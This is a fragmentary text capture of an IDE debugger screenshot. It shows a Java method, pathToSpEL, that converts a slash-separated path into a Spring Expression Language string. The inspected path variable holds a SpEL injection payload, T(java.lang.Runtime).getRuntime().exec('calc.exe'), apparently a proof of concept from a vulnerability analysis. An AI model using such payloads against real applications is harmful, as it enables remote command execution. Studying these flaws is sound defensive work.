 private static String pathToSpEL(String path) { path: "T(java.lang.Runtime).
return pathNodesToSpEL(path.split( regex: "\\/")); path: "T(java.lang.Run
}
PathToSpEL › pathNodesToSpEL()
Variables
static members of PathToSpEL
path = "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"